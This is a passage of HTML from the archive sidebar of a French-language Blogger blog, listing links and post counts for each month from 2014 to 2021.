<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(385)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(707)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(691)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(698)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/01/'>
